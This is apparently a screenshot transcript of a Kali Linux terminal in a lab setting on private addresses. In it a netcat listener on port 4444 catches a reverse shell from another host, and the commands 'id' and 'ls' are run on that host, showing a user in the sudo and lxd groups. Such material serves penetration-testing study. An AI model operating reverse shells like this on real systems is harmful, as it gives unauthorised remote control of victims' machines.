 ┌──(m1ku㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.21] 45532
id
uid=1000(hdfzzf) gid=1000(hdfzzf) groups=1000(hdfzzf),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadm
in),132(lxd),133(sambashare)
ls
a
Desktop
Documents
Downloads
Music
Pictures
Public
snap
Templates
Videos